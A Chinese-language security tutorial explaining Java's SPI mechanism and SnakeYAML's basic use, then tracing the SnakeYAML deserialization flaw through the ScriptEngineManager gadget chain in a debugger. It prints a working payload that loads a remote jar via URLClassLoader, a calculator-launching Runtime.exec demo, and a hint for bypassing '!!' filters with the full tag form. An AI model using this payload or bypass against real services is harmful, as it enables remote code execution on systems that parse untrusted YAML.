read file error: read notes: is a directory 2023-12-16 00:26:46 Author: 白帽子(查看原文) 阅读量:39 收藏
在聊Yaml反序列化的之前我们需要去了解一下JavaSpi的机制
JavaSPI机制
什么是JavaSPI机制?
SPI机制是Java的一种服务发现机制,为了方便应用扩展。那什么是服务发现机制?简单来说,就是你定义了一个接口,但是不提供实现,接口实现由其他系统应用实现。你只需要提供一种可以找到其他系统提供的接口实现类的能力或者说机制。这就是SPI机制。
这句话可能有点官方了。
SPI是一种发现机制,它可以通过在Classpath路径下的MATA-INF/Service文件夹查找文件,自动加载文件中所定义的类。
就是说我们不需要写实现类,只需要定义一个接口即可。
SPI中的术语
Service
Service是一个公开的接口或抽象类,定义了一个抽象的功能模块
Service Provider
Service Provider 则是Service接口的实现类。
ServiceLoader
ServiceLoader,是SPI机制中的核心组件,负责在运行时发现并加载Service Provider
为什么要有Java SPI机制?解决了什么问题?
JDBC在SPI中的应用
例如JDBC,JDBC是java语言用来访问数据库的一套API,每个数据库厂商会提供各自的JDBC实现。
下面这张图是JDBC的架构。最上层是Java应用程序,会调用JDBC的API,然后在映射到对应的数据库驱动,
最后通过驱动去访问数据库。
JDBC在SPI中的调用流程
首先加载驱动->打开链接->执行SQL语句->处理结果集->关闭链接
在JavaSPI出现之前,如果要加载数据库驱动的话。
比如Mysql的话就需要加载Mysql的数据库驱动
Class.forName("com.mysql.jdbc.Driver")比如Oracle的话就需要加载Oracle数据库的驱动....等等
这样子的话会显得很麻烦....
SPI解决了什么问题?
那么如果我们将类名写到配置文件里面,这样的话当我更换数据库驱动的时候就不需要更改代码了。
但是如果这样的话我们还需要记住数据库厂商提供的Driver的类名,能不能跟数据库厂商商量一下让他们直接吧配置文件也一起给提供了?这样的话开发人员省事,数据库厂商也省事。那么如果由数据库厂商来提供配置文件的话,我们该如何去读取呢?
那我们是不是可以通过ClassLoader的getResource方法来加载文件,但是我们需要和数据库厂商提前约定好配置文件的路径。
这样的话我们只需要将驱动的类名写入到应用配置文件中,最终让JavaSPI机制来加载数据库驱动。
例如:
Driver-name:com.mysql.jdbc.DriverJavaSPI实例
首先定义一个接口
public interface Registry {void register(String name);}
定义两个不同厂商的注册中心
package snakeYaml.SPI;import java.io.IOException;public class ZookeeperRegistry implements Registry{@Overridepublic void register(String name) {System.out.println("这是:" + name + "注册中心");}}
package snakeYaml.SPI;public class EurekaRegistry implements Registry{@Overridepublic void register(String name) {System.out.println("这是:" + name + "注册中心");}}
接着在CLassPath路径下创建一个全限定接口名的文件。里面写好我们要读取并加载的类名。
创建测试类:
package snakeYaml.SPI;import java.util.Iterator;import java.util.ServiceLoader;public class RegistryMain {public static void main(String[] args) {ServiceLoader<Registry> load = ServiceLoader.load(Registry.class);Iterator<Registry> iterator = load.iterator(); while (iterator.hasNext()){Registry registry = iterator.next();registry.register("hello");}}}
Java通过ServiceLoader类来实现了SPI机制。通过这个例子可以看到,通过传入要使用的接口,SPI能去指定路径下找到这个接口的所有定义的实现类并使用。
源码分析
首先在 ServiceLoader.load(Registry.class);这一行下断点。
跟进load方法,首先他创建了一个线程类加载器,跟进load方法。
在load方法中创建了一个ServiceLoader类,我们跟进去。
在ServiceLoader构造器中调用了reload方法,跟进去。
在reload方法中,首先将缓存清空并初始化懒加载迭代器。到这里第一段代码了。
我们继续往下走来到iterator方法,这个方法是在Iterator的基础上包裹了缓存Provider和懒加载迭代器lookupIterator,当provider中没有实现类时,它会调用懒加载迭代器去创建实现类并放入到缓存中,下次使用时就能直接从缓存中取得。
接下来调用iterator的hasNext方法,我们跟进去,首先他会从缓存中取,因为是第一次调用是没有值的,所以我们继续来到hasNext方法。
在hasNext方法中,又调用了hasNextService方法,我们跟进去。
在hasNextService方法中,通过service的getName方法和PREFIX拼接拿到我们META下的文件名称。
然后调用parse方法。
在parse方法中通过接口的字节码和该接口的绝对路径来解析指定路径下的文件,然后调用parseLine方法进行解析文件中的类名。
来到parseLine方法,
这个方法的执行流程是:1.通过BufferedReader的readLine读取一行2.处理#号和空格并拿到这一行的有效字节数3.for循环遍历实现类的全限定名,检查每个字符是否符合Java命名要求4.校验通过后检查缓存和names列表中是否有该值,无则添加5.返回要处理的下一行的行数最后将解析好的全限定类名放到names中(names是一个ArrayList集合)
返回parse方法,此时我们的names中就有值了,
然后执行next方法,跟进去发现还是先判断缓存中是否有值,然后调用next方法。在next方法中再次调用nextservice方法。
来到nextservice方法,这个nextName中存储着我们的全限定类名,这个是在我们上一步的时候赋值的,是这段代码:
nextName = pending.next();然后再进行反射调用,最后进行实例化。
到这里我们是不是会想到,假如有一个恶心的注册中心的实现类的构造函数中存在恶意代码,那么如果我们进行加载的话,会不会恶意代码执行?
我们将ZookeeperRegistry类的构造函数改为存在恶意代码的。然后我们进行调用。
package snakeYaml.SPI;import java.io.IOException;public class ZookeeperRegistry implements Registry{@Overridepublic void register(String name) {try {Runtime.getRuntime().exec("open -a Calculator");} catch (IOException e) {throw new RuntimeException(e);}System.out.println("这是:" + name + "注册中心");}}
成功执行。
Yaml反序列化
SnakeYaml的基本使用
他的依赖文件:
<dependencies><dependency><groupId>org.yaml</groupId><artifactId>snakeyaml</artifactId><version>1.28</version></dependency></dependencies>
在SnakeYaml中有两个方法是支持序列化和反序列化的
Yaml.dump()方法
这个方法是支持我们传入一个对象,他会返回给我们一个Yaml格式。
我们准备一个JavaBean
public class Student {
public Student(){
}
private String name;
private int age;
public String getName() {
return name;
}
public void setName(String name) {
this.name = name;
}
public int getAge() {
return age;
}
public void setAge(int age) {
this.age = age;
}
}测试类:
Yaml.load()方法
同样我们使用刚才转换成Yaml格式的字符串然后调用他的load方法给他再转换为对象。
我们可以发现 !! 这个两个感叹号怎么那么像fastjson中的autype,他是做强制类型转换的。
那么fastjson在反序列化的时候或者序列化的时候会调用get或者set方法,那么Yaml会不会也调用呢?
我们在Student类中添加打印输出看他都调用了那些方法。
public class Student {
public Student(){
System.out.println("我是Student的构造器");
}
private String name;
private int age;
public String getName() {
System.out.println("我是Student的getName方法");
return name;
}
public void setName(String name) {
System.out.println("我是Student的setName方法");
this.name = name;
}
public int getAge() {
System.out.println("我是Student的getAge方法");
return age;
}
public void setAge(int age) {
System.out.println("我是Student的setAge方法");
this.age = age;
}
}从打印输出来看他在将yaml格式的字符串转换成对象的时候调用了set方法以及构造器。
Yaml反序列化漏洞
ScriptEngineManager攻击链

漏洞主要原因是Yaml在反序列化的时候可以通过!!来指定反序列化的类,反序列化的过程中会实例化该类。可以通过构造ScriptEngineManagerpayload并利用SPI机制通过URLClassLoader或者其他payload如JNDI方式远程加载实例化恶意类从而实现任意代码执行。
ScriptEngineManager漏洞复现
使用github已有的的利用项目https://github.com/artsploit/yaml-payload
直接修改他的构造函数为我们的恶意攻击代码即可。有没有想到我们前面说SPI的时候,他会调用到构造函数中。
然后将整个项目打成Jar包。
本地开启监听。
然后反序列化Payload,成功执行。
!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://127.0.0.1:8000/yaml-payload.jar"]]]]
漏洞调试
首先在load方法下断点跟进去。首先new了一个StreamReader对象对我们的payload进行了一次封装,我们跟进去。
来到StreamReader的构造方法,首先调用StringReader对我们的payload再一次封装,然后调用他重载的构造方法,将我们的payload赋值给了StreamReader的stream属性。我们返回刚才的load方法,跟进loadFromReader方法。
来到loadFromReader方法,首先创建了一个ParserImpl对象讲我们的存在payload的sreader传进去,我们跟进去。
来到ScannerImpl的构造方法,将我们的reader赋值给了ScannerImpl的reader属性。
回到我们刚才的loadFromReader方法,创建了一个Composer对象,将我们刚才赋值好的ScannerImpl传进去,之后将其封装到constructor()中。我们继续跟进getSingleData方法。
来到getSingleData方法,调用getSingleNode方法,跟进去。
来到getSingleNode方法,我们会发现他这里会将我们的 !!传唤为tag格式的字符串
也就是说我们原本是这样子的:
!!javax.script.ScriptEngineManager他吧我们的!!转换成了tg格式变成了:
tag:yaml.org,2002:javax.script.ScriptEngineManager那我们再想,如果他过滤了!!的话我们是不是可以通过tag:yaml.org,2002进行绕过呢???
然后进行判断如果Object.class不等于type的话他就会设置tag,我们的tag是在node中的。
我们继续往下走,这里他又调用了constructDocument方法对我们的转换过的payload进行处理,我们跟进去。
来到constructDocument方法,再次跟进constructObject方法,继续跟进constructObjectNoCheck方法,这里的recursiveObjects是空的,将我们的node添加到recursiveObjects中,这里进行三目运算,判断constructedObjects中是否包含指定的键名,我们的constructedObjects时空的所以执行construct方法,我们跟进去。
来到construct方法,继续跟进construct方法。
来到construct方法,首先将我们的node(包含恶意代码)强制转换为SequenceNode,然后调用isAssignableFrom来判断子类和父类的关系,这里的node.getType取出来其实是ScriptEngineManager,他并不是Set的子类或者父类所以继续判断往下走。
然后判断是否和Collection.class有关系,是没有关系的所以往下走。
然后判断ScriptEngineManager是不是Array数组,并不是往下走。
然后接着创建了一个possibleConstructors数组,然后去循环遍历node.getType()的构造器,然后进行判断snode的value值的size长度是否等于我们从node拿出来的构造器参数的长度是否一致,如果是一致的话,那么add到数组中,也就是说这个数组存储着我们的构造器。
接着往下走,判断我们的数组是否是空的,肯定是不为空的,接下来继续判断我们的数组长度是否等于1,我们这里是等于1的,因为上面遍历构造器的时候,我们等于1的时候才会添加进来,所以此时的数组中只有一个构造器。然后我们往下走,这里new了一个Object数组他的长度是由我们snode的value的长度来定义的,我们的容量是1,所以他创建出来的Object数组的长度也是1,然后从possibleConstructors数组中取到我们的构造器之后,然后进行循环,最后将我们的构造器放到了我们刚才创建的Object对象数组中。
就这样一直循环遍历直到recursiveObjects中包含刚才提到的五条值,然后一直迭代直到执行到newInstance方法,进行实例化,首先是URL类,然后是UrlClassLoader类,其次是ScriptEngineManager类
接着调用到ScriptEngineManager构造器的时候,我们跟进去init方法,继续跟进initEngines方法,
来到initEngines方法,跟进去getServiceLoader方法。
我们往下走跟进hasNext方法,有没有感觉这一幕很熟悉,没错这就是我们分析SPI的时候遇到过的,首先判断缓存中是否有值,否则调用lookupIterator的hashnext方法,我们跟进去。然后跟进去hasNextService方法。
来到hasNextService方法,这里进行拼接路径。我们回到initEngines方法跟进去next方法。
来到next方法,跟进nextService方法,最后在这里进行了实例化的调用,当我们调用的时候他会调用构造器函数。
致辞Yaml就告一段落了。
如果有错误的地方请各位师傅纠正谢谢师傅们: Get__Post
如有侵权请联系:admin#unsafe.sh